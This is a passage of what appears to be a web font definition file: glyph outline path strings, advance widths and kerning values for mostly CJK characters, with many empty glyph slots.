":"354,-174r-57,0r0,82r-40,0r0,-183r40,0r0,71r57,0r0,30xm176,-271v17,0,25,5,24,23v-4,81,-56,137,-156,168r-14,-28v48,-17,83,-38,104,-63v-34,3,-67,2,-103,2r0,-30r119,0v4,-14,15,-42,-8,-42r-107,0r0,-30r141,0xm298,-47r-6,101r-35,0r0,-77v0,-10,-4,-15,-14,-15r-171,0r0,-31r206,0v14,0,21,7,20,22"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"94,-243v-2,44,-18,61,-63,60r0,-21v23,0,32,-17,28,-40r-28,0r0,-46v35,-8,65,6,63,47","w":126,"k":{"s":13}},{},{"d":"283,-275v16,1,21,5,19,22r-6,86r-36,0v-4,-27,13,-79,-15,-79r-75,0r0,-29r113,0xm341,-110r-322,0r0,-29r149,0r0,-58r38,0r0,58r135,0r0,29xm132,-275v13,1,15,4,14,19r-6,90r-36,0v-4,-27,13,-80,-15,-80r-44,0r0,-29r87,0xm205,-30v14,34,59,51,107,57r-10,29v-49,-2,-107,-28,-121,-60v-15,32,-72,58,-121,61r-11,-29v61,-10,97,-29,108,-58r-102,0r0,-29r104,0r0,-36r42,0r0,36r105,0r0,29r-101,0"},{},{},{},{},{},{},{},{"d":"115,-240v70,0,107,51,107,123v0,74,-38,124,-107,124v-69,0,-107,-50,-107,-124v0,-73,37,-123,107,-123xm115,-22v45,1,68,-40,68,-95v0,-55,-19,-92,-68,-94v-44,-1,-68,39,-68,94v0,56,19,93,68,95","w":230},{},{},{},{"d":"130,-155v36,0,70,42,100,42v21,0,35,-11,40,-31r28,0v-3,33,-32,58,-68,58v-35,0,-70,-42,-100,-41v-21,0,-35,10,-40,30r-28,0v2,-33,33,-58,68,-58"},{},{},{"d":"226,-272r-91,176r0,100r-40,0r0,-101r-92,-175r44,0r67,141r2,0r68,-141r42,0","w":228,"k":{"A":25,".":49,",":49}},{},{},{},{},{},{},{"d":"206,-215r0,41r71,0r0,-41r-71,0xm64,-119v-22,0,-29,-6,-29,-28r0,-126r39,0r0,43r93,0r0,-43r39,0r0,30r71,0r0,-32r40,0r0,167r-40,0r0,-37r-71,0r0,26r-142,0xm167,-148r0,-52r-93,0v2,20,-9,53,15,52r78,0xm120,58v-45,5,-25,-52,-29,-87r186,0v-1,-12,4,-29,-10,-29r-176,0r0,-29r211,0v11,0,17,5,17,16r-5,70r-183,0v1,13,-4,31,11,30r183,0r0,29r-205,0"},{},{},{},{},{},{},{},{},{},{"d":"217,-240r-87,0r0,244r-41,0r0,-244r-87,0r0,-32r215,0r0,32","w":218,"k":{"z":7,"s":11,"o":18,"g":18,"f":-9,"e":18,"d":18,"c":18,"a":18,"A":25,".":36,"-":18,",":36}},{},{},{},{},{"d":"102,58v-20,0,-27,-6,-27,-26r0,-94r41,0r0,31r161,0r0,-31r42,0r0,120r-217,0xm279,-127v-27,19,-59,23,-120,22r0,49r-39,1r0,-50r-93,0r0,-29v77,-4,173,7,237,-10v30,-20,9,-88,15,-131r40,0r0,190r-40,0r0,-42xm38,-186v47,-18,77,-33,78,-87r41,0v-1,41,24,65,76,84r-14,27v-35,-9,-68,-31,-82,-59v-12,28,-39,50,-83,63xm116,-2v0,15,-3,31,14,31r147,0r0,-31r-161,0"},{},{},{},{},{},{},{},{},{},{},{"d":"138,-143v57,3,109,-6,116,-37r0,-95r41,0r0,68r59,0r0,31r-59,0r0,80r-41,0r0,-45v-29,25,-80,29,-145,29v-45,-1,-73,1,-73,-45r0,-114r157,0r0,31r-115,0r0,80v4,23,30,15,60,17xm200,-91v54,0,97,27,97,78v0,50,-44,77,-97,77v-53,0,-97,-27,-97,-77v0,-51,43,-78,97,-78xm200,34v31,0,58,-18,58,-47v0,-30,-26,-48,-58,-48v-31,0,-57,19,-57,48v0,29,26,47,57,47"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"285,-71v13,-1,16,5,16,17r-4,113r-193,0v-20,0,-27,-7,-27,-27r0,-103r208,0xm261,-135v-17,22,-89,32,-120,14v-35,10,-112,32,-112,-28r0,-122r82,0r0,31r-42,0r0,82v2,27,43,13,64,11r0,-124r86,0r0,31r-46,0r0,80v0,10,4,15,12,15v36,3,76,-2,76,-28r0,-102r39,0r0,68r54,0r0,31r-54,0r0,83r-39,0r0,-42xm259,28r0,-58v0,-7,-3,-11,-10,-11r-132,0v5,23,-13,69,14,69r128,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"259,-142r-201,0r0,-30r201,0v-3,-23,11,-65,-15,-66r-183,0r0,-31r221,0v17,0,24,9,23,25r-11,164r-35,0r0,-62xm341,-14r-322,0r0,-30r322,0r0,30"},{},{"d":"74,-257r-45,0r0,-35r45,0r0,35xm72,-211v-3,104,11,220,-17,300r-24,0r0,-300r41,0","w":102},{"d":"276,-116v45,0,75,28,75,79v0,49,-28,81,-75,81v-45,0,-75,-30,-75,-81v-1,-48,29,-78,75,-79xm276,20v26,1,39,-25,39,-57v0,-33,-10,-55,-39,-56v-26,-1,-38,25,-38,56v0,33,9,56,38,57xm319,-297r-242,364r-36,0r241,-364r37,0xm84,-273v45,0,74,29,74,80v0,48,-28,80,-74,80v-46,0,-76,-29,-76,-80v-1,-48,29,-80,76,-80xm84,-136v25,1,39,-25,38,-57v0,-32,-9,-55,-38,-56v-26,-1,-39,24,-39,56v0,33,9,56,39,57"},{},{},{},{},{"d":"279,-92r-75,0r0,-28r75,0r0,-155r40,0r0,200r-40,0r0,-17xm135,-272v32,6,92,-17,89,23r-4,84v12,-1,22,-2,28,-3r4,22v-24,8,-58,12,-101,12r0,57r-40,0r0,-57r-82,0r0,-29r50,0r0,-65v2,-22,-24,-14,-42,-15r0,-29r65,0v13,0,16,5,16,19r-4,90r70,-1r0,-64v1,-22,-30,-13,-49,-15r0,-29xm196,59v-21,-7,-56,-40,-61,-61v-6,24,-38,52,-61,61r-20,-25v45,-27,65,-49,63,-94r36,0v-2,38,11,57,43,82v31,-24,44,-44,42,-82r37,0v-2,44,17,65,62,94r-19,25v-21,-7,-56,-39,-61,-61v-6,23,-38,53,-61,61"},{},{"d":"86,-143v-21,0,-27,-7,-28,-26r0,-104r95,0r0,30r-55,0r0,56v0,9,4,13,13,13r67,0r0,-99r125,0r0,30r-85,0r0,56v0,9,4,13,13,13r74,0r0,31r-219,0xm341,-76r-322,0r0,-30r322,0r0,30xm86,52v-43,2,-17,-63,-24,-98r41,0v4,23,-13,67,13,67r190,0r0,31r-220,0"},{},{"d":"230,-201v0,28,-19,53,-45,61v33,11,50,33,50,65v2,92,-106,79,-198,79r0,-276v87,1,193,-15,193,71xm76,-153v51,-1,112,8,112,-43v0,-53,-60,-44,-112,-44r0,87xm76,-27v56,0,117,6,117,-49v0,-55,-62,-46,-117,-46r0,95","w":256},{},{},{"d":"127,-46v40,1,83,-4,83,-35r0,-194r38,0r0,108r40,0r0,-108r40,0r0,329r-40,0r0,-190r-40,0r0,186r-38,0r0,-87v-30,30,-120,20,-192,22r0,-31r70,0r0,-67v-28,0,-56,5,-56,-26r0,-131r145,0r0,31r-106,0r0,82v0,9,5,13,14,13r94,0r0,31r-52,0r0,67"},{},{},{},{"d":"124,-154v-32,-2,-71,9,-71,-27r0,-93r40,0r0,27r97,0r0,-27r40,0r0,120r-67,0r0,33v49,-1,74,1,101,-10v10,-5,15,-12,15,-23r0,-121r40,0r0,187r-40,0r0,-27v-38,36,-163,19,-251,23r0,-29r96,0r0,-33xm190,-183r0,-35r-97,0v1,16,-6,35,14,35r83,0xm129,-8v1,16,-5,37,14,37r136,0r0,-37r-150,0xm116,58v-20,0,-25,-7,-26,-26r0,-99r39,0r0,30r150,0r0,-30r40,0r0,125r-203,0"},{},{},{},{},{},{},{},{"d":"91,-159v-51,2,-20,-75,-28,-115r234,0r0,30r-195,0v3,20,-9,55,14,55r182,0r0,30r-207,0xm89,58v-20,0,-25,-7,-26,-26r0,-92r98,0r0,-38r-142,0r0,-30r322,0r0,30r-142,0r0,38r85,0v11,0,16,5,16,17r-4,101r-207,0xm258,28v-3,-20,10,-59,-10,-59r-146,0v3,21,-10,59,14,59r142,0"},{},{},{},{},{},{"d":"262,-276v-2,60,19,83,59,107r-18,24v-32,-15,-53,-36,-62,-64v-8,28,-35,54,-61,66v-26,-12,-53,-37,-62,-66v-7,27,-27,48,-61,64r-19,-24v41,-25,61,-46,59,-107r42,0v-2,44,11,72,41,96v30,-24,42,-52,40,-96r42,0xm341,-86r-135,0r0,67r-39,0r0,-67r-148,0r0,-30r322,0r0,30xm85,52v-18,0,-22,-4,-23,-21r0,-79r40,0v4,24,-12,70,14,70r187,0r0,30r-218,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"281,-271v16,-1,20,7,20,23r-7,135r47,0r0,31r-147,0r0,136r-40,0r0,-136r-135,0r0,-31r89,0r0,-112v0,-27,-42,-11,-65,-15r0,-31r91,0v12,0,19,7,18,21r-7,137r112,0r0,-111v0,-11,-5,-16,-15,-16r-66,0r0,-31r105,0"},{"d":"324,-94r-40,0r0,-181r40,0r0,181xm251,-94r-40,0r0,-103r-68,0r0,-31r68,0r0,-47r40,0r0,181xm76,-161v3,33,75,14,100,12r5,26v-39,9,-144,36,-144,-27r0,-120r39,0r0,109xm280,-77v-2,59,23,87,64,110r-20,26v-20,-8,-55,-44,-62,-65v-6,21,-42,57,-62,65v-21,-8,-56,-43,-62,-65v-7,21,-43,57,-63,65r-20,-26v46,-28,67,-57,64,-110r37,0v-2,45,12,71,44,97v32,-26,46,-52,44,-97r36,0"},{},{},{},{},{},{},{"d":"130,-161v63,0,117,1,125,-37r0,-77r41,0r-1,60r59,0r0,31r-59,0r1,84r-41,0r0,-57v-30,25,-77,28,-147,28v-43,1,-71,1,-71,-39r0,-101r40,0r0,91v2,23,24,17,53,17xm188,65v-67,9,-107,-67,-61,-109r-60,0r0,-31r100,0r0,-37r40,0r0,37r102,0r0,31r-61,0v45,40,7,118,-60,109xm188,37v22,0,41,-15,41,-36v0,-22,-19,-37,-41,-37v-22,0,-42,15,-42,37v0,22,19,36,42,36"},{},{},{},{},{},{},{"d":"65,-127v-20,-1,-27,-7,-28,-26r0,-118r75,0r0,30r-36,0r0,70v1,23,39,10,60,13r0,-113r100,0r0,30r-60,0r0,70v1,24,41,9,62,13r0,31r-173,0xm281,-80v-27,21,-56,24,-120,25r0,105r-39,0r0,-105r-100,0r0,-31r212,-3v29,-4,47,-15,47,-35r0,-151r39,0r0,329r-39,0r0,-134"},{},{},{},{"d":"235,-91r-110,0r0,-36r110,0r0,36"},{"d":"328,54r-38,0r0,-329r38,0r0,329xm256,50r-36,0r0,-171r-75,0r0,-31r75,0r0,-45r-75,0r0,-30r75,0r0,-48r36,0r0,325xm93,-36v-32,0,-51,-2,-51,-37r0,-197r40,0r0,186v0,10,4,14,13,15v27,2,53,2,79,-4r5,26v-25,7,-53,11,-86,11"},{"d":"203,-84v55,0,97,24,97,74v0,49,-43,74,-97,74v-55,0,-98,-24,-98,-74v0,-50,43,-74,98,-74xm261,-127v-34,35,-149,19,-240,23r0,-29r60,0r0,-60r39,0r0,60v73,-2,92,6,127,-11v11,-5,14,-13,14,-21r0,-110r40,0r0,68r52,0r0,31r-52,0r0,86r-40,0r0,-37xm215,-248r-7,89r-36,0r0,-67v0,-11,-5,-17,-15,-17r-118,0r0,-29r154,0v16,0,23,8,22,24xm145,-10v0,57,115,55,115,0v-1,-27,-26,-41,-57,-41v-30,0,-58,13,-58,41"},{},{},{},{},{},{},{},{},{},{"d":"288,-211r-106,300r-41,0r31,-85r-14,0r-80,-215r43,0r64,183r62,-183r41,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"300,4r-39,0r0,-171v-1,-16,3,-40,3,-62v-25,56,-55,108,-83,162r-26,0v-29,-56,-59,-99,-84,-162r2,233r-36,0r0,-276r46,0r86,163r85,-163r46,0r0,276","w":336},{},{},{},{},{},{},{},{},{"d":"91,-158v-51,2,-20,-75,-28,-116r234,0r0,30r-195,0v3,20,-10,56,14,56r182,0r0,30r-207,0xm299,-37r-6,91r-33,0r0,-68v0,-10,-5,-15,-15,-15r-185,0r0,-30r101,0r0,-38r-142,0r0,-30r322,0r0,30r-142,0r0,38r80,0v14,0,21,7,20,22"},{},{},{},{},{},{},{},{},{},{},{},{"d":"78,-158v-49,1,-21,-73,-28,-114r168,0r0,29r-129,0v3,20,-9,55,14,55r116,0r0,30r-141,0xm221,-62v-1,58,57,78,111,91r-13,28v-42,-2,-106,-38,-118,-69v-12,33,-75,66,-119,69r-12,-28v54,-12,111,-34,111,-91r40,0xm279,-121v-33,22,-63,22,-140,23r0,57r-39,0r0,-57r-73,0r0,-29v78,-4,172,5,238,-10v10,-5,14,-13,14,-24r0,-114r40,0r0,215r-40,0r0,-61"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"135,-270v31,6,87,-18,87,22v0,16,-1,30,-3,43r58,0r0,-70r40,0r0,186r-40,0r0,-85r-67,0v-10,29,-30,57,-59,84r-26,-23v36,-36,55,-73,56,-113v1,-22,-28,-12,-46,-14r0,-30xm102,-270v14,-1,18,5,18,18v-1,71,-27,107,-70,143r-24,-21v34,-30,52,-63,53,-96v1,-23,-28,-12,-46,-14r0,-30r69,0xm302,-71v13,0,16,5,16,17r-5,113r-199,0v-20,0,-25,-7,-26,-27r0,-103r214,0xm277,28r0,-58v0,-7,-4,-11,-11,-11r-139,0v4,23,-12,69,14,69r136,0"},{},{},{},{},{},{},{},{"d":"279,-107r-75,0r0,-27r75,0r0,-141r40,0r0,184r-40,0r0,-16xm250,-157v-27,8,-64,13,-101,12r0,51r-38,0r0,-51r-81,0r0,-28r149,-1v-3,-24,11,-69,-15,-69r-109,0r0,-29r144,0v44,2,13,64,16,97v12,-1,23,-2,31,-4xm107,58v-43,5,-25,-48,-29,-82r203,0v-1,-12,4,-27,-10,-27r-193,0r0,-28r226,0v12,0,16,5,16,16r-4,66r-198,0v1,12,-4,27,11,27r198,0r0,28r-220,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"61,-108v-21,0,-29,-5,-29,-26r0,-138r37,0r0,49r40,0r0,-49r37,0r0,49r40,0r0,-49r37,0r0,64r54,0r0,-67r40,0r0,180r-40,0r0,-83r-54,0r0,70r-162,0xm279,-73v-1,57,24,82,63,106r-19,26v-21,-9,-57,-42,-63,-63v-5,30,-43,45,-62,63v-21,-8,-56,-41,-62,-63v-6,21,-42,54,-63,63r-19,-26v40,-23,65,-48,63,-106r37,0v-2,43,13,68,44,93v31,-25,46,-51,44,-93r37,0xm186,-194r-40,0r0,57r40,0r0,-57xm109,-137r0,-57r-40,0v3,21,-10,57,14,57r26,0"},{},{},{},{},{},{"d":"82,-159v-49,1,-21,-72,-28,-112r40,0r0,68v0,9,4,13,13,13r120,0r0,31r-145,0xm279,-119v-26,20,-60,23,-125,23r0,51r-40,0r0,-50r-87,0r0,-30r201,-2v80,1,43,-83,51,-148r40,0r0,248r-40,0r0,-92xm112,55v-39,2,-18,-54,-23,-85r39,0v3,20,-10,54,14,54r191,0r0,31r-221,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"90,58v-20,0,-27,-7,-27,-27r0,-98r40,0r0,30r154,0r0,-30r40,0r0,125r-207,0xm264,-276v-1,57,20,78,59,102r-19,25v-27,-11,-52,-37,-61,-66v-8,28,-35,55,-62,67v-26,-12,-52,-38,-61,-67v-8,29,-35,53,-62,66r-19,-25v41,-24,59,-42,59,-102r43,0v-1,41,11,67,40,91v29,-23,41,-50,40,-91r43,0xm341,-94r-322,0r0,-29r322,0r0,29xm257,28r0,-35r-154,0v1,16,-4,35,14,35r140,0"},{},{},{},{},{},{},{},{},{"d":"317,-50r-39,0r0,-225r39,0r0,225xm205,-269v19,0,23,3,23,22v-2,79,-26,125,-71,166r-26,-23v36,-36,55,-76,55,-121v0,-22,-29,-12,-47,-14r0,-30r66,0xm104,-269v14,-1,18,4,17,18v-1,75,-26,114,-71,151r-23,-22v34,-32,51,-67,52,-103v1,-22,-29,-12,-48,-14r0,-30r73,0xm107,49v-18,-1,-22,-5,-23,-22r0,-89r40,0r-1,67v0,8,6,13,15,13r190,0r0,31r-221,0"},{},{},{},{"d":"354,-180r-56,0r0,76r-40,0r0,-171r40,0r0,65r56,0r0,30xm116,-278v52,0,94,32,94,82v0,50,-42,82,-94,82v-52,0,-95,-31,-95,-82v0,-50,43,-82,95,-82xm116,-145v32,0,55,-21,55,-51v0,-31,-23,-51,-55,-51v-33,0,-56,19,-56,51v0,32,23,51,56,51xm106,58v-20,0,-25,-7,-26,-26r0,-113r221,0r0,29r-182,0r0,26r178,0r0,28r-178,0v0,15,-1,27,15,27r171,0r0,29r-199,0"},{"d":"354,-177r-54,0r0,75r-40,0r0,-173r40,0r0,67r54,0r0,31xm204,-270v17,0,19,5,19,22v-1,77,-26,113,-73,151r-24,-23v37,-31,55,-66,55,-106v0,-22,-29,-10,-46,-13r0,-31r69,0xm101,-270v14,0,17,4,17,18v0,70,-28,107,-72,139r-22,-22v34,-27,51,-58,52,-91v1,-22,-28,-10,-45,-13r0,-31r70,0xm118,-16v2,18,-7,44,14,44r128,0r0,-44r-142,0xm105,59v-20,0,-27,-7,-27,-27r0,-112r40,0r0,34r142,0r0,-34r40,0r0,139r-195,0"},{},{},{},{"d":"317,-94r-40,0r0,-98r-104,0r0,-30r104,0r0,-53r40,0r0,181xm86,-161v1,24,25,18,50,18v35,0,63,-2,86,-7r5,27v-30,8,-68,12,-114,12v-37,-1,-67,1,-67,-39r0,-120r40,0r0,109xm260,-6v-4,14,-45,66,-62,65v-20,-8,-54,-44,-60,-65v-5,22,-40,58,-61,65r-20,-25v44,-27,64,-58,62,-111r37,0v-2,44,12,73,42,98v31,-25,45,-54,43,-98r37,0v-2,53,17,84,62,111r-20,25v-20,-8,-54,-44,-60,-65"},{},{"d":"317,-82r-40,0r0,-193r40,0r0,193xm19,-114v36,-38,49,-82,47,-157r39,0v-2,54,8,97,31,126v21,-28,29,-73,27,-126r40,0v-2,66,12,113,48,150r-25,21v-18,-15,-37,-45,-42,-72v-5,28,-27,62,-47,76v-21,-14,-45,-47,-50,-76v-3,30,-24,65,-42,80xm217,-77v-3,61,57,93,111,104r-13,30v-42,0,-108,-43,-117,-76v-9,33,-76,75,-118,76r-12,-30v55,-12,114,-41,110,-104r39,0"},{},{},{},{},{},{},{},{"d":"141,-244r0,71r80,0v2,-21,1,-48,1,-71r-81,0xm341,-67r-322,0r0,-30r142,0r0,-45r-102,0r0,-31r44,0v-2,-20,-1,-48,-1,-71r-46,0r0,-30r250,0r0,30r-45,0r-1,71r43,0r0,31r-102,0r0,45r140,0r0,30xm85,52v-40,1,-17,-60,-23,-93r40,0v4,22,-11,63,14,63r189,0r0,30r-220,0"},{"d":"317,-94r-39,0r0,-181r39,0r0,181xm205,-270v19,0,23,3,23,22v-3,77,-26,119,-72,158r-26,-22v37,-36,56,-74,56,-114v1,-21,-29,-10,-47,-13r0,-31r66,0xm104,-270v14,1,17,3,17,18v-1,70,-26,110,-70,144r-24,-22v34,-31,52,-63,53,-96v0,-21,-30,-11,-48,-13r0,-31r72,0xm318,-49r-6,103r-36,0r0,-79v0,-10,-4,-15,-14,-15r-180,0r0,-31r216,0v14,0,21,7,20,22"},{},{"d":"222,-249r-6,90r-140,0v-47,0,-20,-74,-27,-114r148,0v18,0,26,8,25,24xm180,-186v-3,-20,10,-60,-11,-60r-80,0v3,21,-10,60,13,60r78,0xm279,-52r-75,0r0,-27r75,0r0,-196r40,0r0,256r-40,0r0,-33xm244,-113v-25,7,-58,12,-91,13r0,51r-40,0r0,-51r-86,0r0,-29r121,0v44,0,74,-1,92,-5xm111,53v-39,3,-19,-50,-24,-82r40,0v3,20,-9,54,14,54r192,0r0,28r-222,0"},{"d":"354,-177r-56,0r0,79r-40,0r0,-177r40,0r0,67r56,0r0,31xm58,-112v-21,0,-29,-9,-29,-28r0,-132r40,0r0,46r93,0r0,-46r40,0r0,160r-144,0xm162,-143r0,-52r-93,0v2,20,-9,53,15,52r78,0xm200,-90v53,0,97,27,97,77v0,50,-44,77,-97,77v-53,0,-97,-27,-97,-77v0,-50,44,-77,97,-77xm200,34v31,0,58,-18,58,-47v0,-29,-27,-47,-58,-47v-31,0,-57,18,-57,47v0,29,26,47,57,47"},{},{},{},{"d":"354,-177r-54,0r0,78r-40,0r0,-176r40,0r0,68r54,0r0,30xm55,-110v-22,0,-29,-6,-29,-27r0,-135r37,0r0,48r41,0r0,-48r36,0r0,48r41,0r0,-48r37,0r0,162r-163,0xm181,-195r-41,0r0,55r41,0r0,-55xm104,-140r0,-55r-41,0v3,20,-9,55,14,55r27,0xm200,-90v53,0,97,27,97,77v0,50,-44,77,-97,77v-53,0,-97,-27,-97,-77v0,-50,44,-77,97,-77xm200,34v31,0,58,-18,58,-47v0,-29,-27,-47,-58,-47v-31,0,-57,18,-57,47v0,29,26,47,57,47"},{},{},{},{"d":"210,-214r-2,40r69,0r0,-40r-67,0xm187,-271v20,-1,26,7,25,28r65,0r0,-33r40,0r0,166r-40,0r0,-35r-70,0r-1,24r-142,0v-18,0,-27,-9,-27,-25r0,-125r150,0xm170,-152r0,-78v0,-7,-4,-11,-11,-11r-82,0r0,77v0,8,4,12,13,12r80,0xm120,58v-44,4,-25,-52,-29,-88r186,0v-1,-12,4,-29,-9,-29r-177,0r0,-29r211,0v11,0,17,5,17,16r-5,70r-183,0v1,12,-5,31,10,30r184,0r0,30r-205,0"},{},{},{},{"d":"354,-175r-56,0r0,84r-40,0r0,-184r40,0r0,69r56,0r0,31xm58,-110v-22,0,-29,-9,-29,-29r0,-133r40,0r0,47r93,0r0,-47r40,0r0,162r-144,0xm162,-141r0,-54r-93,0v3,21,-9,54,15,54r78,0xm106,58v-20,0,-27,-6,-27,-26r0,-101r222,0r0,30r-182,0v4,23,-12,67,14,67r172,0r0,30r-199,0"},{},{},{},{},{},{},{},{},{"d":"317,-90r-39,0r0,-185r39,0r0,185xm205,-270v19,0,23,3,23,22v-2,78,-26,117,-72,157r-26,-22v37,-34,55,-72,56,-113v1,-22,-29,-10,-47,-13r0,-31r66,0xm104,-270v13,0,18,5,18,18v-2,71,-27,107,-71,143r-23,-23v34,-30,51,-61,51,-94v1,-21,-30,-10,-48,-13r0,-31r73,0xm302,-72v13,0,16,5,16,17r-5,114r-199,0v-20,0,-25,-7,-26,-27r0,-104r214,0xm276,28r0,-59v0,-7,-3,-10,-10,-10r-139,0v4,23,-12,69,14,69r135,0"},{},{},{},{},{},{"w":108},{},{},{},{},{"d":"87,-140v-4,-68,78,-90,133,-63v15,-4,44,-12,67,-14r0,33r-47,0v10,10,15,25,15,44v1,59,-47,77,-112,73r0,37v62,0,133,-7,131,53v-1,51,-47,70,-106,70v-54,0,-89,-14,-90,-61v0,-24,14,-41,41,-54v-19,-12,-19,-45,5,-53v-23,-13,-35,-31,-37,-65xm126,-140v0,32,14,47,45,47v30,0,45,-16,45,-47v0,-31,-15,-48,-45,-48v-30,0,-45,16,-45,48xm173,67v34,-3,61,-7,62,-39v1,-41,-60,-26,-100,-29v-36,27,-11,72,38,68"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"129,-121v35,-1,81,0,81,-30r0,-124r40,0r0,70r37,0r0,-70r39,0r0,191r-39,0r0,-90r-37,0r0,90r-40,0r0,-30v-31,30,-119,21,-184,23r0,-30r64,0r0,-39v-28,0,-54,4,-54,-26r0,-86r140,0r0,29r-100,0v3,20,-9,53,13,54r88,0r0,29r-48,0r0,39xm279,-66v-1,56,25,77,63,100r-19,25v-21,-9,-55,-41,-62,-62v-6,21,-41,55,-61,62v-21,-8,-55,-41,-61,-62v-6,21,-41,54,-61,62r-19,-25v39,-23,62,-45,62,-100r37,0v-1,39,13,65,42,88v29,-23,44,-49,43,-88r36,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"90,-163v-48,1,-20,-72,-27,-111r212,0v17,0,25,8,24,24r-5,87r-204,0xm257,-192v-2,-21,8,-54,-13,-54r-141,0v3,20,-9,55,14,54r140,0xm341,-108r-322,0r0,-29r322,0r0,29xm92,58v-44,5,-25,-49,-29,-84r193,0v-1,-12,4,-28,-10,-28r-183,0r0,-28r219,0v12,0,17,5,16,16r-5,67r-190,0v0,13,-3,28,11,28r189,0r0,29r-211,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"132,-85v-73,8,-110,-74,-69,-125r-40,0r0,-30r89,0r0,-43r40,0r0,43r87,0r0,30r-39,0v42,51,3,134,-68,125xm132,-117v27,0,45,-17,45,-43v0,-26,-18,-43,-45,-43v-26,0,-46,16,-46,43v0,27,20,43,46,43xm279,-40v-39,38,-173,21,-263,25r0,-31r216,-3v29,-4,47,-16,47,-36r0,-190r40,0r0,329r-40,0r0,-94"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"160,-156v-36,-5,-98,17,-98,-26r0,-93r214,0v17,0,25,9,24,25r-5,94r-95,0r0,40r141,0r0,30r-322,0r0,-30r141,0r0,-40xm258,-186v-3,-20,10,-58,-12,-58r-144,0v4,21,-11,58,14,58r142,0xm200,-66v-1,58,60,82,111,95r-11,28v-42,-1,-111,-38,-120,-70v-10,32,-77,69,-120,70r-11,-28v54,-13,112,-36,111,-95r40,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"355,-83r-55,0r1,137r-40,0r0,-329r40,0r-1,63r55,0r0,31r-55,0r0,68r55,0r0,30xm117,-60v-81,8,-119,-97,-67,-149r-43,0r0,-31r91,0r0,-44r40,0r0,44r89,0r0,31r-43,0v52,52,15,158,-67,149xm117,-94v32,0,53,-22,53,-53v0,-31,-22,-53,-53,-53v-30,0,-52,23,-52,53v0,30,21,53,52,53"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-179r-54,0r0,77r-40,0r0,-173r40,0r0,66r54,0r0,30xm135,-270v31,6,90,-17,88,22v-4,76,-26,109,-73,149r-26,-22v37,-34,56,-68,57,-104v1,-22,-28,-12,-46,-14r0,-31xm100,-270v14,0,19,4,18,19v-1,55,-24,100,-71,135r-24,-22v34,-29,52,-58,53,-87v1,-21,-27,-12,-45,-14r0,-31r69,0xm201,-92v53,0,98,28,98,78v0,49,-45,78,-98,78v-53,0,-97,-28,-97,-78v0,-50,44,-78,97,-78xm201,32v30,0,58,-19,58,-46v0,-27,-28,-46,-58,-46v-29,0,-57,19,-57,46v0,27,28,46,57,46"},{},{},{},{"d":"354,-168r-56,0r0,88r-40,0r0,-195r40,0r0,76r56,0r0,31xm207,-93v-34,-9,-70,-37,-84,-67v-13,33,-51,62,-87,73r-17,-29v55,-23,82,-51,81,-97r-73,0r0,-30r74,0r0,-40r41,0r0,40r75,0r0,30r-74,0v-1,44,26,72,80,93xm208,-75v-3,60,55,92,108,103r-12,28v-42,-1,-105,-41,-115,-73v-8,34,-74,73,-116,73r-12,-28v55,-12,111,-40,108,-103r39,0"},{},{},{},{},{},{},{},{},{},{},{"d":"279,-160v-23,18,-67,23,-125,23r0,52r150,0v12,0,16,5,16,16r-4,69r-200,0v1,13,-4,31,11,30r200,0r0,28r-222,0v-45,6,-24,-50,-29,-85r203,0v-1,-12,4,-29,-10,-29r-193,0r0,-29r38,0r0,-52r-84,0r0,-28r152,0v-4,-26,12,-78,-15,-78r-110,0r0,-29r145,0v44,3,13,70,17,105v31,-1,60,-11,60,-30r0,-78r40,0r0,173r-40,1r0,-59"},{},{},{},{},{"d":"319,54r-40,0r0,-175r-109,0r0,-31r109,0r0,-45r-109,0r0,-30r109,0r0,-48r40,0r0,329xm80,-85v0,22,22,18,43,18v37,0,70,-3,97,-9r5,26v-34,10,-75,15,-123,15v-36,0,-62,-2,-62,-40r0,-195r40,0r0,185"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"280,-275v16,0,21,7,20,23r-8,95r-37,0r0,-71v0,-11,-5,-17,-15,-17r-176,0r0,-30r216,0xm341,-100r-322,0r0,-31r111,0r0,-61r41,0r0,61r170,0r0,31xm283,-67v13,0,16,5,16,17r-4,108r-205,0v-20,0,-27,-6,-27,-26r0,-99r220,0xm258,28r0,-54v0,-7,-3,-11,-10,-11r-145,0v4,23,-11,65,14,65r141,0"},{},{},{},{"d":"326,-57r-39,0r0,-112r-38,0r0,111r-39,0r0,-217r39,0r0,75r38,0r0,-75r39,0r0,218xm99,-276v53,0,84,35,84,90v0,55,-31,90,-84,90v-53,0,-83,-36,-83,-90v0,-54,30,-90,83,-90xm99,-129v30,0,45,-24,45,-57v0,-33,-15,-58,-45,-58v-29,0,-44,25,-44,58v0,32,14,56,44,57xm110,49v-18,-1,-22,-5,-23,-22r0,-89r40,0r0,67v0,8,5,13,14,13r194,0r0,31r-225,0"},{},{"d":"160,-164v-36,-5,-98,17,-98,-26r0,-84r236,0r0,30r-196,0v3,19,-8,50,13,50r184,0r0,30r-100,0r0,33r142,0r0,29r-322,0r0,-29r141,0r0,-33xm206,-26v12,27,67,53,107,54r-12,29v-47,-3,-105,-30,-120,-62v-14,33,-75,59,-121,62r-11,-29v40,-3,95,-26,107,-54r-101,0r0,-29r104,0r0,-33r42,0r0,33r105,0r0,29r-100,0"},{},{},{"d":"36,-105v63,-18,112,-54,118,-121v0,-9,-4,-14,-13,-14r-98,0r0,-30r130,0v41,-2,21,52,16,77r88,0r0,-82r40,0r0,224r-40,0r0,-112r-101,0v-23,42,-64,71,-124,86xm113,49v-18,-1,-22,